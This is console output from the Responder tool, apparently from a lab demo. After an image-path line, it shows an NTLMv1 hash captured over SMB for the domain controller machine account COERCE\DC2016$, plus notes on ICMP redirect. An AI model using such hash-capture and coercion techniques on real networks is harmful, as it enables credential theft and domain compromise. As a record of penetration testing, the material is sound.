 [+] Current Session Variables:
    Responder Machine Name     [WIN-1F5NI9YGS2L]
    Responder Domain Name      [8NCY.LOCAL]
    Responder DCE-RPC Port     [47400]
[+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (192.168.1.27) is not on the same subnet than the DNS server (127.0.0.53).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[SMB] NTLMv1-SSP Client   : 192.168.1.46
[SMB] NTLMv1-SSP Username : COERCE\DC2016$
[SMB] NTLMv1-SSP Hash     : DC2016$::COERCE:A472B58BC89078D100000000000000000000000000000000:78BF3AD199100EBA6409AB7E8E653D2DEB2FA9E0752ADA54:11223
34455667788
[*] Skipping previously captured hash for COERCE\DC2016$
[Analyze mode: MDNS] Request by 2001:861:8c80:e2e0:a3d4:44c0:5d06:b019 for _ipps._tcp, ignoring